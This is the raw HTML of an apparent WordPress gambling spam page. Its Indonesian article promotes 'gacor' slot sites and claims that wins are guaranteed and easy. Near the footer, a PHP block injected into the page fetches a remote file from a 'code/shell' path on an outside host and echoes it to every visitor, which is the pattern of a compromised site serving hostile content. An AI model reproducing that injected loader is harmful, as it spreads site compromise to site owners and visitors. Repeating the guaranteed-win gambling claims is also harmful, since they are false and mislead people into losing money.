<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=856' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-856 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-856" class="post-856 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Banyak bettor yang cari permainan slots gacor untuk dipermainkan karena dirasakan akan memberi kemungkinan kemenangan begitu besar. Memang gak seluruh broker judi slots menyediakan pelayanan judi slots gacor dengan permainan slots online yang ringan menang. Oleh karenanya, anda pantas coba tergabung serta bermain di bandar slots gacor, di mana service judi slots terbaik jelas jamin tiap kemenangan untuk banyak anggotanya. Berdasar pada permainan slots online terbaik dan amat gacor yang disiapkan bandar bisa dipercaya, kemenangan terhebat dapat diperoleh dari permainan slots mana pun</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Kedatangan bandar slots gacor seakan telah berikan jawaban jelas berkaitan tempat maupun tempat bermain slots online yang oke dalam memberikan keluasaan menang. Banyak dari sejumlah slotters masih susah mencapai kemenangan dan kemungkinan satu diantaranya lantaran tak tempat dalam menentukan bandar permainan judi. Nach, oleh karena ada agen judi slots gacor, mestinya banyak slotters atau penjudi telah tidak butuh terasa susah untuk memperoleh kemenangan saat bermain slots online. Ditambah lagi, biro judi slots gacor yang pasti sediakan permainan slots berdasar pada provider slots gaming yang tenar dengan beberapa game slots gacornya yang menekankan kesempatan kemenangan paling besar.</p>
<p>Tidak cuma dapat dihandalkan dalam memberi kemungkinan kemenangan yang lebih besar saja, kebanyakan bandar slots gacor dengan pelayanan judi slots terbaik pun selalu memberinya berapa banyak keuntungan yang sangat luar biasa dan besar. Misalkan saja, dari beberapa jenis permainan slots gacor yang anda memainkan pada bandar slots dapat dipercaya dapat bertambah beri keuntungan karena ada penawaran jekpot paling besar. Tidak cuma itu, sampai tiap-tiap apapun itu macam promosi bonus menarik dari broker judi slots gacor yang paling dipercaya terus-menerus ringan dimenangi seluruh peserta sah dan agunan klaim bonus yang paling ringan.</p>
<h2>Info Sangat Menarik Berkaitan Bandar Slots Gacor Sah di Indonesia</h2>
<p>Sebelumnya merencanakan memilih untuk masuk di bandar slots gacor sah di Indonesia, alangkah lebih baik bagi beberapa slotters buat mengerti dan pastikan juga info sangat menarik berkaitan semuanya yang ada pada biro judi slots gacor itu. Hal semacam itu mempunyai tujuan biar membuat anda ketahui apa sajakah yang disodori sama bandar slots online gacor itu maupun bagaimana layanan terpilih yang dikasihkan maka dari itu tidak membikin anda kuatir sewaktu pengin bermain judi slots online didalamnya.</p>
<p>Tapi yang benar, seluruh info yang didatangkan bandar slots gacor sah di Indonesia tentunya terus sesuai service judi slots yang lain diberi. Ditambah lagi, keutamaan bagi beberapa penjudi pilih masuk atau bermain di bandar slots online gacor sebab kesempatan menang paling besar kerap menjadi yang amat dikhususkan untuk tiap anggotanya, hingga cari kemenangan sampai keuntungan-keuntungan besar tak kan merepotkan. Berikut jejeran data sangat menarik berkaitan dengan bandar slots gacor sah di Indonesia yang harus anda pahami, antara lain:</p>
<h2>Provider Slots Gacor Terhebat</h2>
<p>Sebagai bandar slots gacor sah paling dipercaya, tentunya yang jadi yang didahulukan penting merupakan mendatangkan opsi provider slots online terunggul dan sangat gacor juga. Lantaran, dengan sediakan provider slots gacor, secara automatis bakal makin banyak juga beberapa jenis permainan slots online yang bisa dimainkan banyak penjudi didalamnya. Dari banyak provider atau basis judi slots yang didatangkan, ada sekian banyak nama provider slots terhebat sangat gacor yang disiapkan bandar slots bisa dipercaya antara lain seperti Joker Gaming, Habanero, PG Soft, Microgaming sampai Spadegaming.</p>
<h2>Permainan Slots Gacor Pujaan Simpel Menang</h2>
<p>Dengan mengangkat banyak nama provider slots andal dan terpenting, pastinya bandar slots gacor sah pula sediakan juga rangkaian permainan slots gacor pujaan yang gampang menang. Adapun untuk beberapa model permainan slots gacor idola yang dapat anda coba kemungkinan menang terbaik di agen judi slots gacor sah dapat dipercaya salah satunya seperti Gates of Olympus, Aztec Gems, Sweet Bonanza, Koi Gate, Starlight Princess dan ada banyak lagi macam-macam yang lain.</p>
<h2>Model Pembayaran Deposit</h2>
<p>Info yang juga penting dan menarik anda kenali dari bandar slots gacor sah di Indonesia ialah berkenaan cara pembayaran deposit yang disiapkan. Buat memperingan seluruhnya anggota terhubung atau nikmati permainan judi slots gacor, faksi biro judi slots gacor pun memberinya beberapa alternatif deposit yang mencakup rekening bank, dompet digital / e-wallet sampai yang paling membantu ialah deposit slots gacor lewat pulsa.</p>
<h2>Minimum Deposit Slots Gacor</h2>
<p>Selain berikan alternatif pembayaran deposit dengan macam yang tambah lebih komplet, bandar slots gacor paling dipercaya dan sah  pastilah menjajakan sedikitnya deposit slots yang amat dapat dijangkau. Dengan deposit murah saja, tiap pemain atau slotters masih berkesempatan besar mendapat sejumlah keuntungan menarik. Saat itu, untuk minimum pembayaran deposit paling murah sendiri yang dikasihkan broker judi slots gacor dapat dipercaya yakni senilai 10 ribu rupiah plus tanpa ada potongan.</p>
<h2>Promo Menarik</h2>
<p>Satu kembali data penting dan menarik yang patut anda kenali dari bandar slots gacor sah di Indonesia adalah tentang promo atau bonus atraktif yang dikasihkan. BIasanya, yang buat bandar slots online gacor sangat luar biasa bukan dikarenakan service judi slotnya yang dapat memberi kemenangan atau untung yang besar saja. Juga, bermacam promosi bonus menarik juga selalu disajikan agen judi slots gacor untuk memberikan kepuasan tiap-tiap pesertanya. Contoh-contoh promo bagus yang diberi oleh broker judi slots gacor bisa dipercaya diantaranya ialah bonus new anggota, referal, deposit harian, turnover / cashback, jekpot paling besar serta beberapa model bonus lain yang menarik dapat anda temukan.</p>
<h2>Daftar 5 Provider Slots Tergacor Enteng Menang Referensi Terunggul Bandar Slots Gacor Bisa dipercaya</h2>
<p>Membuat agen judi slots gacor menjadi tempat untuk bermain judi slots online sudah pasti sebuah alternatif yang sangat baik dan cocok untuk beberapa bettor. Karenanya lewat biro judi slots online gacor, anda tak kan susah mendapatkan permainan slots yang enteng menang karena semuanya permainan slots yang disajikan semasing mengambil sumber dari provider slots gaming terpilih dan paling andal. Lewat bandar slots gacor dapat dipercaya, berikut daftar 5 provider slots tergacor mudah menang di mana dapat anda coba bermainnya:</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Di barisan pertama daftar provier slots tergacor enteng menang yang disiapkan bandar slots gacor dapat dipercaya yakni Pragmatic Play. Provider Pragmatic Play udah jadi pemasok service judi slots yang teruji dengan mendatangkan banyak permainan slots online gampang menang. Hal tersebut sebab sebagian besar permainan slots online yang didatangkan oleh provider Pragmatic ini mengangkat RTP slots yang cukup tinggi, maka dari itu selalu memberinya juga keuntungan jekpot yang lebih besar.</p>
<h2>Slots Online Habanero</h2>
<p>Habanero pun bisa jadi opsi provider slots terhebat buat anda coba permainkan bermainnya lewat bandar slots gacor bisa dipercaya. Karena Habanero sudah menumbuhkan lumayan banyak macam-macam permainan slots terbaik yang mayoritas mementingkan kemungkinan kemenangan paling besar. Bukan cuma hanya itu, sejumlah game judi slots online gacor yang dirintis provider Habanero terus-menerus ringan untuk dimainkan atau dicapai karena udah memberikan dukungan HTML5 maka sangatlah mobile friendly.</p>
<h2>Slots Online PG Soft</h2>
<p>Buat anda yang main judi slots online di bandar slots gacor bisa dipercaya, tentu kurang komplet apabila mana belum coba beberapa tipe permainan slots dari provider PG Soft. Karena PG Soft adalah basis judi slots online terunggul yang sampai waktu ini udah meningkatkan beberapa ratus type permainan slots terbaik. Seperti sebuah provider slots gacor, PG Soft pastinya  sediakan produk permainan slots yang unggul dari kesempatan kemenangannya yang begitu besar. Lebih dari pada itu, mainkan games judi slots terunggul type apa saja dari PG Soft tidak juga bakal bikin anda sukar buat memperoleh jekpot paling besar dengan volatilitas yang tinggi sekali.</p>
<h2>Slots Online Spadegaming</h2>
<p>Sesudah itu adalah Spadegaming yang udah lama sudah sejak lama jadi perusahaan pemasok permainan slots terbaik serta benar-benar tangguh. Provider slots Spadegaming pun memprioritaskan permainan slots yang memberikan kepuasan terhitung dengan jamin kesempatan kemenangan lebih baik. Sementara itu, untuk sekarang udah ada lebih dari beberapa ratus tipe permainan slots online terhebat dan sangat gacor yang dapat anda rasakan dari provider Spadegaming ini.</p>
<h2>Slots Online Joker Gaming</h2>
<p>Berkata perihal judi slots gacor pastinya akan tidak komplet apabila mana tak mengulas satu nama yang paling tenar di industri iGaming ialah Joker 123 atau Joker Gaming. Joker Gaming sendiri yakni saalah satu provider slots terunggul di bandar slots gacor dapat dipercaya yang udah punyai koleksi permainan slots gacor sejumlah beberapa ratus tipe. Bukan hanya menjajakan perjudian slots dengan kesempatan menang paling besar saja, akan tetapi Joker Gaming pula menyediakan permainan slots online menarik dalam hall keuntungan paling besarnya termaksud dari jekpot yang fenomenal.</p>
<h2>Capai Jumlahnya Keuntungan Masuk Lewat Bandar Slots Gacor Paling dipercaya</h2>
<p>Tiap keuntungan saat bermain judi slots online sebenarnya benar-benar berkesempatan untuk dapat diterima ole h semuanya penjudi. Seandainya, anda memutuskan mainkan perjudian slots online yang cocok lewat broker judi slots yang paling dipercaya. Sama seperti yang dapat anda temui apabila mana masuk lewat bandar slots gacor bisa dipercaya, di mana beraneka banyak keuntungan-keuntungan didalamnya jelas dapat ada raih dengan begitu ringan. Lantas, apa keuntungan yang dapat banyak bettor gapai dengan masuk lewat bandar slots gacor bisa dipercaya? Berikut di bawah ini kami ceritakan ke anda beberapa keuntungannya:</p>
<h2>Kemenangan Pastinya Simpel</h2>
<p>Satu diantaranya keuntungan yang dapat anda gapai apabila tergabung dengan bandar slots gacor paling dipercaya tentu tidak lain kecuali mencapai kemenangan yang jelas ringan. Berdasar pada peranannya, agen judi slots gacor memang selamanya memprioritaskan permainan slots online dengan kemungkinan menang terbesar maka dari itu banyak juga beberapa jenis games slots gacor yang didatangkan faksi bandar untuk terus simpel anda permainkan.</p>
<h2>Peroleh Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Keuntungan yang berwujud bonus atau promosi menarik pastilah dapat juga anda dapatkan di saat masuk di bandar slots gacor dapat dipercaya. Terus banyak sekali bonus atau promosi yang didatangkan atau disiapkan agen judi slots gacor agar seluruhnya anggota terasa senang serta dapat hasilkan lebih beberapa keuntungan dari yang awalnya amat susah buat anda peroleh. Tidak cuma dari promosi dan bonus saja, jekpot paling besar bisa juga anda dapatkan secara mudah, tentu saja tidak lain atas jumlahnya juga sekumpulan nama provider slots tenar didalamnya.</p>
<h2>Bermain Slots Dapat Kapan pun</h2>
<p>Bandar slots gacor dapat dipercaya tidak sekedar semata-mata memberi pelayanan judi slots dengan kesempatan menang paling besar dan jekpot yang fenomenal saja. Juga lebih dari itu, untuk memudahkan tiap-tiap pesertanya dalam mainkan bermacam permainan slots gacor ringan menang, dari faksi agen judi slots barusan juga kasih service 24 jam maka dari itu memungkinkannya beberapa penjudi atau peserta didalamnya ringan bermain slots gacor setiap waktu.</p>
<h2>Deposit yang Komplet</h2>
<p>Selainnya memberi permainan slots gacor dengan agunan keringanan menang atau keuntungan paling besar saja, bandar slots gacor dapat dipercaya pun tak lupa dalam memberi kelapangan deposit buat pesertanya. Karena segala hal itu sangat ditanggung  jumlah pilhan deposit yang komplet dimulai dengan rekening bank lokal, juga dan yang teranyar ialah e-wallet . Maka, jikamana anda mau rasakan kepuasan saat bermain judi slots online yang sekalian meringankan, karenanya alternatif terbaik yakni bandar slots gacor bisa dipercaya.</p>
<h2>Minimal Pembayaran Deposit Ditanggung Sangatlah Dapat dijangkau</h2>
<p>Akan halnya keuntungan menarik lain akan anda raih seandainya masuk dengan bandar slots gacor bisa dipercaya yaitu minimal pembayaran deposit yang bisa dijangkau. Dengan penawaran keuntungan yang satu berikut, tentu bakalan membikin seluruhnya pemain suka sekalian simpel mainkan perjudian slots online karena tidak perlu cost atau modal yang terlampau besar sekedar sekedar utk main judi slots online saja. Bahkan juga, tiap-tiap macam perjudian slots lantas udah bisa dimainkan amat simpel dengan agunan keuntungan yang begitu besar sekalinya dengan pembayaran deposit yang dapat terjangkau itu.</p>
<h2>Trik Temukan Keuntungan Paling besar dengan Ringan Main Judi Slots Online Bersama Bandar Slots Gacor Bisa dipercaya</h2>
<p>Kemungkinan untung yang tinggi simpel untuk dapat siapa-siapa saja menangi dalam bermain permainan judi slots online. Namun, keuntungan besar dan memberikan kepuasan belumlah cukup dapat anda dapatkan dengan gampang apabila belum mencoba dengan masuk pada bandar slots gacor paling dipercaya. Karena dibandar judi slots gacor yang bisa dipercaya, beberapa slotters bisa peroleh keuntungan yang banyak atau besar.</p>
<p>Saat itu, meskipun service judi slots online yang disiapkan oleh bandar slots gacor bisa dipercaya sangat terbukti dapat anda peroleh, tetapi tetap juga untuk mendapatkan keuntungan paling besarnya butuh pula untuk banyak slotters mengerti cara-cara terbaik. Kalau hal demikian belum membikin anda cukup mengertinya, karena itu berikut kami uraikan trik peroleh keuntungan paling besar dengan gampang main judi slots online bersama bandar slots gacor dapat dipercaya berikut di bawah ini misalnya:</p>
<p>Permainkan opsi games judi slots online gacor yang makin lebih banyak maka dari itu keuntungan bisa diperoleh dari permainan slots mana saja.<br />
Tetapkan beberapa jenis permainan slots sangat gacor berdasar pada RTP serta volatilitas yang cukup tinggi.<br />
Gunakan bonus penting anda yang udah diterima di perputaran judi slots awal kalinya.<br />
Tidak stop dari permainan sebelumnya sukses temukan jekpot inti.<br />
Main judi slots gacor di saat yang lebih pas.</p>
<p>Data di atas adalah sebagian contoh terhebat yang dapat dikerjakan dalam peroleh keuntungan paling besar di saat main <a href="https://zakhogenerators.com/">judi slots online</a> lewat bandar slots gacor dapat dipercaya. Karena selainnya cara-cara itu, masih banyak juga beberapa kiat atau teknik terunggul lain dapat anda aplikasikan untuk dapat mendapat keuntungan paling besar yang tambah lebih simpel saat bermain slots online.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/" title="12:30 pm" rel="bookmark"><time class="entry-date" datetime="2023-03-26T12:30:15+07:00">March 26, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-nyata-menang-bondowoso/" rel="prev"><span class="meta-nav">&larr;</span> Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Nyata Menang Bondowoso</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terpilih-pastilah-menang-slawi/" rel="next">Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terpilih Pastilah Menang Slawi <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/situs-sabung-ayam-dengan-odds-terbaik/">Situs Sabung Ayam Dengan Odds Terbaik Untuk Menang Lebih Banyak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-sabung-ayam-resmi/">Agen Sabung Ayam Resmi: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/judi-sabung-ayam-dengan-pembayaran-cepat/">Judi Sabung Ayam Dengan Pembayaran Cepat: Solusi Praktis untuk Para Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/situs-slot-online-terpercaya-2/">Situs Slot Online Terpercaya: Panduan Memilih Platform Terbaik untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/slot-online-gacor-terbaru/">Slot Online Gacor Terbaru: Temukan Permainan Paling Menguntungkan Saat Ini</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 